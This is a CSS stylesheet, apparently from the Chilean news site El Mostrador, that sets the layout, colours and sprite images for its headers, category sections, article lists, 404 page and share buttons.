#latebox .lb-content .lb-footer{padding:10px;border-top:1px solid #ccc;background-color:#f0f0f0}
#latebox .lb-content .lb-footer .lb-close{display:inline-block;padding:4px 7px;border-width:0;font-size:12px;font-weight:bold;color:#fff;background-color:#333}
#error-404{background-color:#f0f0f0;height:100%}
#error-wrap{width:750px;margin:100px auto 0}
#error-wrap .error-heading{margin-bottom:30px;border-bottom:1px solid #e4e4e4;color:#999}
#error-wrap .error-heading .error-logo,#error-wrap .error-heading .error-title{padding-top:60px;padding-bottom:15px;padding-left:20px}
#error-wrap .error-heading .error-logo{width:354px;border-right:1px solid #e4e4e4}
#error-wrap .error-heading .error-title{width:355px;background:url(../img/shp-gangster-404.gif) right bottom no-repeat}
#error-wrap .error-heading .error-title h1{font-size:22px;font-weight:bold}
#error-wrap .error-tips{padding-left:395px;color:#666}
#error-wrap .error-tips a{color:#666;text-decoration:underline}
#error-wrap .error-tips a:hover{color:#000}
#error-wrap .error-tips h4{margin-bottom:20px;font-size:15px;font-weight:bold}
#error-wrap .error-tips li{margin-bottom:15px}
#error-wrap .error-tips .error-search label{display:block;margin-bottom:5px}
#error-wrap .error-tips .error-search .sfield{padding:3px;border:1px solid #ccc;background-color:#fff}
#error-wrap .error-tips .error-search .fbutton{padding:3px 7px;font-weight:bold;color:#fff;background-color:#999}
.ic16,.pre-header .indicators ul .weather .change-city,#header .hot-topics .small-services dd a,.news-mod .footer a.comments-counter,.async-paging li a,#content .tabbed-content ul li .comments-number,#ugc .laseleccion ul li .picture,#ugc .laseleccion ul li .footer .star,.social-reading .rss,.social-reading .twitter,.news-sharing .a-share .txt-replace,.news-sharing .a-share .shares,#section.cat-author .author-bio div .author-websites li,#footer .footer-utilities .go-up a,#footer .cols dd,#footer .disclaimer .logos a{background-image:url("http://assets.elmostrador.cl/img/spr-misc-assets.png");background-repeat:no-repeat}
.user-bar .search-ddown .active a,.user-bar .search-trigger,.services dt a,.news-body>ul li,.news-body .news-highlights li span,.news-body .news-video a span,#section.cat-multimedia #content .section-mod .mmedia-content li .picture span,#section .content-filter dt a,#section.cat-seleccion .archive-list li .author .avatar,#ugc .laseleccion ul li .author .avatar,#comments .comment-list .depth-2 .on-left,#comments .comment-list .depth-3 .on-left{background-image:url(../img/spr-misc-assets-2.png);background-repeat:no-repeat}
#facebook-button{font-family:Arial,Helvetica,Clean,sans-serif;height:60px;width:50px}
#facebook-button a{text-decoration:none;border:0}
#facebook-button a:hover{text-decoration:none}
#facebook-button .count{position:relative;display:block;text-decoration:none;width:50px;height:34px;text-align:center;font-size:17px;color:#444;padding:4px 0;background-position:-90px -107px}
#facebook-button .count span.t{font-size:10px;line-height:10px;position:absolute;display:block;top:23px;left:15px}
#facebook-button .share{height:16px;width:50px;background-position:-90px -152px;text-align:center;margin-top:3px;display:block;cursor:pointer;padding:0;font-size:11px;color:#FFF;text-decoration:none;line-height:16px}
#facebook-button .share:hover,#facebook-button .share.selected{background-position:-90px -168px;color:#627aac}
#facebook-button .share.selected{cursor:text}
#facebook-button .facebookbutton.loading .count{text-align:left}
#facebook-button .facebookbutton.loading .c{background:url('http://tweetmeme.com/images/button_loader.gif') no-repeat;height:16px;width:16px;display:block;text-indent:100px;overflow:hidden;margin:7px 0 0 18px}
#facebook-button .facebookbutton.loading .t{display:none!important}
h3 a.more{font-size:13px;margin-top:4px}
#wrap{width:990px;margin:20px auto 50px}
#content{width:728px}
#aside{width:250px}
.user-bar{margin-bottom:20px;font-size:.923em;color:#fff;background-color:#333}
.user-bar div{width:82.5em;margin:0 auto;padding:.5em 0}
.user-bar p{padding-top:.333em}
.user-bar a{color:#fff}
.user-bar form{position:relative;width:250px;height:22px}
.user-bar input,.user-bar .search-ddown,.user-bar .search-trigger{position:absolute;top:0}
.user-bar input,.user-bar .search-ddown li a{height:18px;padding:2px 4px 0 4px}
.user-bar input{left:0;width:100px;border:1px solid #282828;background-color:#b9b9b9;color:#1e2633}
.user-bar .search-ddown{width:134px;right:0}
.user-bar .search-ddown li a{display:block;height:18px;padding:2px 4px 0 4px;border:1px solid #282828;border-top-width:0;background-color:#757575;color:#e1e1e1}
.user-bar .search-ddown .active a{width:101px;border-top-width:1px;background-position:-21px -22px;color:#c2c2c2}
.user-bar .search-ddown li a:hover{text-decoration:none;color:#fff}
.user-bar .search-trigger{display:block;right:0;width:23px;height:22px;background-position:-107px top}
.pre-header div.fl{width:56em}
.pre-header .ad{margin-bottom:.769em}
.pre-header .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#333}
.pre-header .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header .indicators ul li a{font-weight:normal;color:#333}
.pre-header .indicators ul .weather{position:relative}
.pre-header .indicators ul .weather .temp{display:inline-block;margin-top:0em;margin-right:.5em;padding-left:4px;font-size:1em;font-weight:bold;vertical-align:super;}
.pre-header .indicators ul .weather .change-city{display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#fff url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}
/*cultura*/
.pre-header-cultura .indicators { padding-left:.5em }
.pre-header-cultura div.fl{width:56em}
.pre-header-cultura .ad{margin-bottom:.769em}
.pre-header-cultura .indicators ul li{float:left;padding:0 .455em;border-left:1px solid #999;font-size:.846em;font-weight:bold;color:#fff}
.pre-header-cultura .indicators ul li:first-child{padding-left:0;border-left-width:0}
.pre-header-cultura .indicators ul li a{font-weight:normal;color:#fff}
.pre-header-cultura .indicators ul .weather{position:relative}
.pre-header-cultura .indicators ul .weather .temp{display:inline-block;margin-top:-0.25em;margin-right:.5em;padding-left:4px;font-size:.9em;font-weight:normal;vertical-align:middle}
.pre-header-cultura .indicators ul .weather .change-city{cursor:pointer;display:inline-block;padding-left:.909em;background-position:-36px -74px}
.pre-header-cultura .indicators ul .weather .cities{display:none;position:absolute;top:1.455em;z-index:10;right:-0.091em;width:21.818em;padding:.909em;border:1px solid #f1f1f1;border-right-color:#dadada;border-bottom-color:#dadada;background:#111 url(../img/bgr-weather-cities.gif) center top no-repeat}
.pre-header-cultura .indicators ul .weather .cities h4{margin-bottom:.909em;font-size:1.364em}
.pre-header-cultura .indicators ul .weather .cities li{width:9.455em;padding:.182em .455em .182em .909em;border-left-width:0;border-bottom:1px dotted #ccc;font-size:1em}

#header .hot-topics-cultura { background-color:#111; color:#FFF; font-family:Georgia, "Times New Roman", Times, serif; font-weight:800; padding-top:4px; padding-bottom:4px}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics-cultura .keywords{margin-top:2px}
#header .hot-topics-cultura  dt,#header .hot-topics dd{float:left}
#header .hot-topics-cultura  dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff!important}
#header .hot-topics-cultura  dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics-cultura  dd a, #header .hot-topics-cultura a {color:#fff}
#header .hot-topics-cultura  .small-services{margin-right:.538em}
#header .hot-topics-cultura  .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics-cultura  .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics-cultura  .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics-cultura  .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics-cultura  .small-services .rss a{background-position:-150px -117px}
#single.cat-cultura body {background-image:url("../img/bg-cultura.png") no-repeat; background-color:#000 }
/* end cultura*/
#pre_header-cultura { background:#000 }
#header .group{position:relative;height:80px}
#header h2{position:absolute;left:0}
#header h2 .logo,#header h2 .cat-title{position:absolute;top:0;background-image:url(../img/spr-categories-logo.png);background-repeat:no-repeat}
#header h2 .cat-title{display:none;top:2px;left:279px;height:55px}
#home #header h2{top:13px}
#home #header h2 .logo{width:382px;height:54px;background-position:left top}
#section #header h2,#single #header h2{top:18px}
#section #header h2 .logo,#single #header h2 .logo{width:280px;height:44px;background-position:-358px -54px}
#section #header h2 .cat-title,#single #header h2 .cat-title{display:block}
body.uncat #header h2,#section.uncat #header h2{top:18px}
body.uncat #header h2 .logo,#section.uncat #header h2 .logo{width:290px;height:44px;background-position:left -54px}
.cat-ahora #header .cat-title{width:327px;background-position:left -313px}
.cat-dia #header .cat-title{width:123px;background-position:-358px -148px}
.cat-keywords #header .cat-title{width:141px;background-position:-358px -423px}
.cat-archive #header .cat-title{width:177px;background-position:-358px -258px}
.cat-pais #header .cat-title{width:107px;background-position:left -148px}
.cat-mundo #header .cat-title{width:188px;background-position:left -423px}
.cat-negocios #header .cat-title{width:268px;background-position:-358px -313px}
.cat-cultura #header .cat-title{width:327px;background-position:left -258px}
.cat-vida-en-linea #header .cat-title{width:282px;background-position:left -203px}
.cat-opinion #header .cat-title{width:352px;background-position:-358px -368px}
.cat-sin-editar #header .cat-title{width:223px;background-position:-358px -203px}
.cat-seleccion #header .cat-title{width:272px;background-position:left -478px}
.cat-multimedia #header .cat-title{width:282px;background-position:left -368px}
.cat-presidenciales #header .cat-title{width:352px;background-position:-358px -478px}
.cat-envivo #header .cat-title{width:200px;background-position:left -586px}
.cat-destacado #header .cat-title{width:265px;background-position:-358px -639px}
.cat-mundial-2010 #header .cat-title{background-position:-358px -586px;width:298px}
.cat-deportes #header .cat-title{background-position:left -639px;width:330px}
.cat-sociales #header .cat-title{background-position:left -693px;width:232px}
#header .breaking-news{position:absolute;top:0;right:0;width:250px;overflow:hidden}
#header .breaking-news .group{position:static;height:auto;padding:4px 5px;background-color:#f0f0f0;border-bottom:1px solid #ccc}
#header .breaking-news .group span{font-size:11px;color:#999}
#header .breaking-news .group h4{display:inline;font-size:12px}
#header .temp-ad{position:absolute;top:10px;right:0;width:234px;height:60px;margin:0}
#header .main-nav{margin-top:.923em}
#header .main-nav li{float:left;background:url(../img/spr-main-nav.gif) right top scroll no-repeat}
#header .main-nav li:hover{background-position:right -41px}
#header .main-nav .flist a{border-left:1px solid #e6e6e6}
#header .main-nav li a{display:block;margin-top:3px;padding:4px 7px 5px 6px;border-left:1px solid #fff;color:#333}
#header .main-nav li a:hover{text-decoration:none}
#header .main-nav .active{margin-left:-1px}
#header .main-nav .active a{margin-top:0;padding-top:7px;padding-bottom:5px;border-left-width:0;font-weight:bold;color:#fff}
#header .promo{border-top-width:4px;border-top-style:solid;border-bottom:1px solid #dbdbdb;background-color:#eee}
#header .debate2010 .wrapper{width:770px;height:100px;padding-top:10px;padding-left:220px;background-image:url(../img/promo/debate2010.gif);background-position:10px bottom;background-repeat:no-repeat}
#header .debate2010 .wrapper .promo-title{margin-bottom:5px}
#header .debate2010 .wrapper .promo-subtitle{margin-bottom:5px}
#header .debate2010 .wrapper p{color:#666}
#header .debate2010 .wrapper p a{color:#999}
#header .hot-topics{padding:6px 10px 5px;border-top-width:4px;border-top-style:solid;border-bottom:1px solid #e3e3e3;background-color:#eee}
#header.with-promo .hot-topics{border-top-width:0}
#header .hot-topics .keywords{margin-top:2px}
#header .hot-topics dt,#header .hot-topics dd{float:left}
#header .hot-topics dt{margin-right:10px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#header .hot-topics dd{padding:0 .308em;border-right:1px solid #ccc}
#header .hot-topics dd a{display:block;font-size:.846em;vertical-align:middle;color:#333}
#header .hot-topics .small-services{margin-right:.538em}
#header .hot-topics .small-services a{padding-left:1.818em;min-height:1.455em;font-weight:normal;padding-top:2px}
#header .hot-topics .small-services .mobile a{background-position:-207px -60px;font-weight:bold}
#header .hot-topics .small-services .twitter a{background-position:-188px -79px}
#header .hot-topics .small-services .facebook a{background-position:-169px -98px}
#header .hot-topics .small-services .rss a{background-position:-150px -117px}
#content .headline{min-height:17.692em;overflow:hidden;padding-left:19em}
#content .no-picture{padding-left:0!important;min-height:100px!important}
#content .no-picture h1 a{font-size:30px!important}
#content .headline .picture{position:absolute;top:0;left:0;width:17.692em;height:17.692em}
#content .headline em{font-weight:bold;color:#333}
#content .headline h1 a{font-size:2em;line-height:1.1em;font-weight:bold;color:#000}
#content .headline .overview{font-size:1.077em;line-height:1.460em;color:#1f1f1f}
#content .headline .footer a.comments-counter{right:120px;left:auto}
#content .double{padding:.769em .538em}
#content .dual-col .col.fl{width:36.538em}
#content .dual-col .col.fr{width:18.538em}
#content .dual-col .featured-news .a-featured{width:17.846em}
#content .dual-col .featured-news .a-featured a{color:#333}
#content .dual-col .featured-news .a-featured .picture{margin-bottom:.615em}
#content .dual-col .featured-news .a-featured h2 a{font-size:1.308em;font-weight:bold}
#content .dual-col .featured-news .a-featured .footer a.viewmore-small{margin-left:7em;color:#000}
#content .dual-col .eldia{padding:0}
#content .dual-col .eldia ul{border:1px dotted #ccc;border-top-width:0;border-bottom-width:0}
#content .dual-col .eldia ul li .group{padding:.769em}
#content .dual-col .eldia ul li span{font-family:Arial,Helvetica,Clean,sans-serif;font-size:.846em;vertical-align:middle}
#content .dual-col .eldia ul li .group a{font-size:1.385em;color:#333;vertical-align:middle}
#content .dual-col .eldia ul li .footer{position:relative}
#content .dual-col .eldia ul li .footer a.comments-counter{left:11px}
#content .dual-col .eldia ul li .footer a.viewmore-small{right:11px}
#content .dual-col .tech-culture ul li{border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#content .dual-col .tech-culture ul li .picture{margin:0;padding:0;border:0}
#content .dual-col .tech-culture ul li h4{padding:.769em;background-position:10px 14px}
#content .dual-col .tech-culture ul li h4 a{font-size:1.077em;color:#333}
#content .dual-col .fl .highlighted-news{position:relative;min-height:11.538em;padding-left:12.308em}
#content .dual-col .fl .highlighted-news .picture{position:absolute;top:0;left:0}
#content .dual-col .fl .highlighted-news h2 a{font-size:1.308em;font-weight:bold;color:#333}
#content .more-featured{padding-bottom:0}
#content .more-featured .heading{margin-bottom:.769em}
#content .more-featured ul li{margin-bottom:.769em}
#content .more-featured ul li span{font-size:.846em}
#content .more-featured ul li h4 a{font-size:1.077em;font-weight:bold;color:#333}
#content .more-featured ul li .footer{position:relative}
#content .popular{padding-bottom:1.154em;border-bottom:1px solid #ccc}
#content .popular .tabbed-nav li a{padding:.214em .5em;font-size:1.077em}
#content .tabbed-content{padding:.769em 0 0 0}
#content .tabbed-content ul li{position:relative;width:13.077em;min-height:3.846em;margin-right:11px;padding-left:4.769em}
#content .tabbed-content ul li .picture{position:absolute;top:0;left:0}
#content .tabbed-content ul li p{margin-bottom:.385em}
#content .tabbed-content ul li .cat-label{font-size:.923em;color:#2c72b8}
#content .tabbed-content ul li .comments-number{display:inline-block;padding-left:1.8em;font-size:.769em;color:#333;background-position:left -55px}
#content .tabbed-content ul li .overview{margin:0}
#content .tabbed-content ul li .overview a{color:#333}
#section .last-news-one .picture{margin-bottom:.385em}
#section .last-news-one h2 a{font-size:2.308em;line-height:1.1em;font-weight:bold;color:#333}
#section .last-news-one h2 .small-title{font-size:2em}
#section .last-news-two .fl,#section .last-news-two .fr{width:17.846em}
#section .last-news-two .picture{margin-bottom:.615em}
#section .last-news-two h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .last-news-four{margin-bottom:1.154em}
#section .with-picture{min-height:97px;padding-left:160px}
#section .last-news-four .picture{top:0;left:0;position:absolute}
#section .last-news-four h2 a{font-size:1.231em;font-weight:bold;color:#333}
#section .results h3{margin-bottom:40px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:20px;color:#333}
#section .results h3 span{font-weight:bold}
#section .results p{margin-bottom:20px}
#section.cat-author .author-bio{margin-bottom:30px}
#section.cat-author .author-bio{padding:8px;color:#333;background:url(../img/bgr-author.gif) left top repeat-x}
#section.cat-author .author-bio .author-heading{position:relative;min-height:100px;margin-bottom:20px;padding-left:110px}
#section.cat-author .author-bio .author-heading .avatar{position:absolute;top:0;left:0}
#section.cat-author .author-bio .author-heading h3{width:215px;font-size:22px;line-height:25px;font-weight:bold}
#section.cat-author .author-bio .author-heading em{display:block;font-size:12px;font-style:normal}
#section.cat-author .author-bio .author-heading a{font-size:11px;color:#666}
#section.cat-author .author-bio .author-heading .author-rss{position:absolute;top:0;right:0;width:120px;padding-right:20px;background:url(../img/ico-rss-16.gif) right 3px no-repeat}
#section.cat-author .author-bio .author-heading .author-websites{margin-top:10px}
#section.cat-author .author-bio .author-heading .author-websites li{margin-bottom:1px;padding-left:10px;text-decoration:underline;background-position:-219px -33px}
#section.cat-author .author-bio p{margin-bottom:10px;font-size:12px;line-height:18px;word-spacing:1px}
#section .archive-list{margin-bottom:1.818em;padding-bottom:0;font-size:.846em}
#section .archive-list li{position:relative;padding:1.818em 0 1.818em 0;border-bottom:1px dotted #999}
#section .archive-list .with-picture{/*min-height:150px;*/padding-left:115px}
#section.cat-seleccion .archive-list li{min-height:6.364em;padding-right:10.909em}
#section .archive-list li:first-child{padding-top:0}
#section.cat-seleccion .archive-list li:first-child{padding-top:15px}
#section.cat-author .archive-list li .date{font-size:11px;font-weight:normal}
#section.cat-seleccion .archive-list li .source{display:block;margin-bottom:1.364em;color:#666}
#section .archive-list li .category-from{font-weight:bold;text-transform:uppercase;font-style:normal;color:#666}
#section .archive-list li .picture{position:absolute;top:1.818em;left:0}
#section .archive-list li:first-child .picture{top:0}
#section .archive-list li .u-m-time{font-size:12px;line-height:15px;font-weight:bold;color:#f90}
#section .archive-list li .title{font-size:1.455em;line-height:1.1em;font-weight:bold;color:#333}
#section.cat-seleccion .archive-list li .title{margin-bottom:.125em}
#section .archive-list li .overview{line-height:1.4em;margin:.455em 0}
#section .archive-list li .author{margin-bottom:0;font-size:1em}
#section.cat-seleccion .archive-list li .author{position:absolute;right:0;bottom:.909em;width:9.091em;margin-bottom:0}
#section.cat-seleccion .archive-list li .author .avatar{display:inline-block;width:4.182em;height:4.182em;margin-bottom:.909em;padding:.182em .182em .182em 1em;background-position:-121px -319px;background-color:#b3d9eb}
#section.cat-seleccion .archive-list li .author .avatar img{width:4.182em;height:4.182em}
#section.cat-seleccion .archive-list li .author span,#section.cat-seleccion .archive-list li .author cite{font-size:.909em}
#section.cat-seleccion .archive-list li .author span{display:block;text-transform:lowercase;color:#666}
#section.cat-seleccion .archive-list li .author cite{color:#000;font-weight:bold}
#section.cat-seleccion .archive-list li .author cite a{color:#000}
#section.cat-seleccion .archive-list li .highlight{display:block;position:absolute;left:0;bottom:.909em;color:#666}
#section.cat-seleccion .archive-list li .highlight:hover{text-decoration:none;color:#000}
#section.cat-seleccion .archive-list li .highlight .ic16{display:inline-block;width:13px;height:13px;background-position:left top}
#section.cat-seleccion .archive-list li .highlight:hover .ic16{background-position:left -13px}
#section.cat-opinion .editorial-like{margin-bottom:30px}
#section.cat-opinion .dual-col .fl .editorial-like .news-mod{margin-top:20px;margin-bottom:0}
#section.cat-opinion .editorial-like h3{margin-bottom:15px;padding:8px;border-bottom:1px solid #999;font-size:17px;letter-spacing:3px;text-transform:uppercase}
#section.cat-opinion .editorial-like h3 span{font-weight:normal;font-style:italic;text-transform:lowercase}
#section.cat-opinion .editorial-like .date{display:block;margin-bottom:2px;font-size:11px;color:#333}
#section.cat-opinion .editorial-like .title{display:block;margin-bottom:10px;color:#2c72b8}
#section.cat-opinion .editorial-like .overview{margin-left:70px;font-size:12px;line-height:17px;color:#666}
#section.cat-opinion .editorial-like .footer .author{position:absolute;top:2px;left:0;font-size:11px}
#section.cat-opinion .editorial-like .footer .comments-counter{left:auto;right:130px}
#section.cat-opinion .dual-col .fl .editorial-like .more-about{border-bottom:1px solid #ccc;font-size:11px}
#section.cat-opinion .dual-col .fr .editorial-like,#section.cat-opinion #aside .editorial-like{margin-bottom:20px;border-bottom:1px solid #ccc}
#section.cat-opinion .dual-col .fr .editorial-like h3{margin-bottom:0}
#section.cat-opinion .dual-col .fr .editorial-like li{padding:10px;border-top:1px dotted #ccc}
#section.cat-opinion .dual-col .fr .editorial-like li:first-child{border-top-width:0}
#section.cat-opinion .dual-col .editorial-like .more-about{padding:5px;background-color:#f5f5f5;font-style:italic}
#section.cat-opinion .dual-col .editorial-like .more-about a{color:#999}
#section.cat-opinion .editorial .date,#section.cat-opinion .editorial .title{text-align:center}
#section.cat-opinion .editorial .title{font-size:16px;font-style:italic}
#section.cat-opinion .editorial .overview{margin-left:0;text-align:center}
#section.cat-opinion .dual-col .fr .editorial li{padding:10px;background-color:#f5f5f5}
#section.cat-opinion .dual-col .fr .editorial .date{margin-bottom:5px;font-style:normal;color:#666}
#section.cat-opinion .dual-col .fr .editorial .title{margin-bottom:0;font-size:18px;font-weight:bold;color:#505050}
#section.cat-opinion .letters .title{font-size:13px;font-weight:bold;color:#333}
#section.cat-opinion .letters .overview{margin-left:0}
#section.cat-opinion .dual-col .fr .letters{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .title{font-size:11px}
#section.cat-opinion .dual-col .fr .letters .more-about{padding:5px;font-size:11px}
#section.cat-opinion .columns .title{font-size:16px;font-style:italic}
#section.cat-opinion .dual-col .fr .columns .title{font-size:12px;color:#666}
#section.cat-opinion .dual-col .fr .columns .author{font-size:11px}
#section.cat-opinion .dual-col .fr .columns .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .columns .more-about{padding:5px;font-size:11px}
#section.cat-opinion .daily-posts .news-mod{padding-bottom:30px}
#section.cat-opinion .daily-posts .title{font-size:13px;text-transform:uppercase;letter-spacing:1px}
#section.cat-opinion .dual-col .fr .daily-posts .title{font-size:12px;font-variant:small-caps;color:#666}
#section.cat-opinion .dual-col .fr .daily-posts .author{font-size:11px}
#section.cat-opinion .dual-col .fr .daily-posts .author span{font-weight:bold}
#section.cat-opinion .dual-col .fr .daily-posts .more-about{padding:5px;font-size:11px}
#section .enterprises li{position:relative;min-height:50px;padding:10px 0 10px 60px;border-bottom:1px dotted #ccc}
#section .enterprises li .picture{position:absolute;top:10px;left:0}
#section .enterprises li a{color:#333}
#section .featured-story{margin-bottom:1.538em}
#section .featured-story dt a{display:block}
#section .featured-story dd{padding:.769em}
#section .featured-story dd a{font-size:1.077em;font-weight:bold;color:#fff}
#section .highlighted-news{margin-bottom:1.538em}
#section .highlighted-news li{margin-bottom:1.538em;border-bottom:1px solid #e2e2e2;background-color:#f5f5f5}
#section .highlighted-news li .picture{display:block}
#section .highlighted-news li h4{padding:.769em}
#section .highlighted-news li .title{font-size:1.077em;color:#333}
#section .content-filter{margin-bottom:1.818em;font-size:.846em}
#section .content-filter p{padding:.909em;border-bottom-width:4px;border-bottom-style:solid;line-height:1.4em;color:#333;background-color:#f0f0f0}
#section .content-filter dt{margin-bottom:.091em}
#section .content-filter dt a{display:block;padding:.273em 1.818em;background-position:212px -67px;background-color:#adadad;color:#fff}
#section .content-filter dt a:hover{text-decoration:none;background-color:#999}
#section .content-filter dd{padding:.455em 1.818em .909em 1.818em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .content-filter dd li{padding:.364em 0;border-top:1px dotted #333}
#section .content-filter dd li:first-child{border-top-width:0}
#section .content-filter dd li a{color:#333}
#section .popular{padding:0}
#section .popular .heading{position:relative}
#section .popular .tabbed-nav{left:auto;right:0}
#section .popular .tabbed-nav li a{padding-top:.385em;padding-bottom:.385em;font-size:.923em}
#section .popular .tabbed-content{padding:0}
#section .popular .tabbed-content li{margin-bottom:1px;padding:.364em .909em;background-color:#f0f0f0;font-size:.846em}
#section .popular .tabbed-content li a{color:#333}
#section .popular .as-list li{position:relative;padding-left:2.182em}
#section .popular .as-list .ic16{position:absolute;top:.636em;left:.273em}
#section .popular .viewed .ic16{top:.455em;background-position:-19px -77px}
#section .popular .commented .ic16{background-position:left -56px}
#section .social-reading{padding:.769em;border-bottom:1px solid #ccc;background-color:#f0f0f0}
#section .social-reading dd{min-height:2.909em;margin-bottom:.909em;padding-left:3.818em;font-size:.846em;color:#333;background-position:left top;background-repeat:no-repeat}
#section .social-reading dd.llist{margin-bottom:0}
#section .social-reading .rss{background-position:-191px -168px}
#section .social-reading .twitter{background-position:-191px -136px}
#section .social-reading dd span{display:block}
#section .social-reading dd a{font-size:1.091em;font-weight:bold;color:#333}
.mmedia-category{border-bottom:1px solid #ccc}
.mmedia-category .mask{padding:1.231em;background-color:#f0f0f0}
.mmedia-category .masked li{float:left;width:13.5em;padding-left:1.333em;font-size:.923em}
.mmedia-category .masked li a{font-weight:bold;color:#333}
.mmedia-category .masked li .picture{display:block;margin-bottom:.583em}
#section.cat-multimedia .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-multimedia .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-multimedia .featured-media h2 a{color:#333}
#section.cat-multimedia .featured-media h2 a .ic16{top:5px}
#section.cat-multimedia .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-multimedia .featured-media .embed object,#section.cat-multimedia .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-multimedia .featured-media .overview{font-size:.846em;color:#333}
#section.cat-multimedia #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-multimedia #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-multimedia #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-multimedia #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-multimedia #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-multimedia #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-multimedia #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .section-mod .mmedia-content a{color:#000}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-multimedia #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-multimedia #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-multimedia #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#section.cat-sociales .featured-media{margin-bottom:1.538em;padding:.923em;border-bottom:1px solid #ccc;background-color:#f5f5f5}
#section.cat-sociales .featured-media h2{font-size:1.385em;font-weight:bold}
#section.cat-sociales .featured-media h2 a{color:#333}
#section.cat-sociales .featured-media h2 a .ic16{top:5px}
#section.cat-sociales .featured-media .embed{margin:.769em 0;background-color:#000}
#section.cat-sociales .featured-media .embed object,#section.cat-sociales .featured-media .embed img{display:block;margin-right:auto;margin-left:auto}
#section.cat-sociales .featured-media .overview{font-size:.9em;color:#333}
#section.cat-sociales #content .section-mod{border-bottom:1px solid #ccc}
#section.cat-sociales #content .section-mod .heading h3{font-size:1.231em;font-weight:bold;color:#333}
#section.cat-sociales #content .section-mod .heading h3 .ic16{top:4px;padding:0}
#section.cat-sociales #content .section-mod .media-content .row{border-bottom:1px dotted #ccc}
#section.cat-sociales #content .section-mod .mmedia-content ul{width:475px;padding:.769em 0}
#section.cat-sociales #content .section-mod .mmedia-content li{float:left;width:10.769em;margin:0 9px}
#section.cat-sociales #content .section-mod .mmedia-content li .picture{display:block;position:relative;width:10.769em;height:7.692em;margin-bottom:.385em}
#section.cat-sociales #content .section-mod .mmedia-content li .picture span{position:absolute;top:2em;left:3.538em;width:3.692em;height:3.692em;text-indent:-999em;background-position:left bottom}
#section.cat-sociales #content .section-mod .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .section-mod .mmedia-content a{color:#000}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture span{background-position:left bottom}
#section.cat-sociales #content .mmedia-video .mmedia-content li .picture:hover span{background-position:left -304px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture span{background-position:left -160px}
#section.cat-sociales #content .mmedia-gallery .mmedia-content li .picture:hover span{background-position:left -112px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture span{background-position:left -256px}
#section.cat-sociales #content .mmedia-podcast .mmedia-content li .picture:hover span{background-position:left -208px}
#single .footer-actions{position:relative;margin:1.538em 0;padding:.385em 0;border-top:1px dotted #666;border-bottom:1px dotted #666}
#single .footer-actions .go-comments{position:absolute;top:0;left:0;font-size:11px;font-weight:bold;text-transform:uppercase;color:#333}
#single .footer-actions .go-comments a{display:inline-block;height:21px;padding:5px 5px 0 5px;font-size:16px;line-height:16px;color:#fff}
#single .footer-actions .go-comments a,#single .footer-actions .go-comments span{vertical-align:middle}
#single .footer-actions .author{font-size:.923em;font-style:italic;color:#333}
#single .footer-actions .author span{font-style:normal;font-weight:bold;text-transform:uppercase}
#single .footer-actions .author a{color:#333}
#single .footer-actions dd{float:left;margin-left:2.778em;font-size:.692em;font-weight:bold;text-transform:uppercase}
#single .footer-actions dd a{display:inline-block;position:relative;min-height:1.556em;padding-top:.222em;padding-left:2.333em;color:#333}
#single .footer-actions dd a .ic16{position:absolute;top:0;left:0}
#single .footer-actions .comment .ic16{background-position:left -53px}
#single .footer-actions .email .ic16{background-position:-19px -125px}
#single .footer-actions .rectify .ic16{background-position:-19px -93px}
